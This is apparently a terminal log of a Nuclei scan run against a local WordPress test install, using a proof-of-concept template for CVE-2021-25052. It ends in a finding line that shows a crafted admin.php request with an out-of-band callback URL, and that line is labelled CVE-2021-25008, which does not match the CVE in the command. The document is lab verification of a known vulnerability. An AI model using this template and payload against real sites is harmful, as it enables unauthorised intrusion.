 $ ./nuclei_mac -t ~/Desktop/mine/reapoc/2021/CVE-2021-25052/poc/nuclei/CVE-2021-25052.yaml -u "http://localhost" -V username=wordpress -V password=wordpress
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   2.5.8
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.5.8 (outdated)
[INF] Using Nuclei Templates 8.8.4 (latest)
[INF] Templates added in last update: 51
[INF] Templates loaded for scan: 1
[INF] Using Interactsh Server: oast.fun
[2022-02-06 21:37:18] [CVE-2021-25008] [http] [medium] http://localhost/wp-admin/admin.php?page=wow-company&tab=http://c7vsu1q3k1kdlnbnp8rgc89h6nyeweg6c.oast.fun/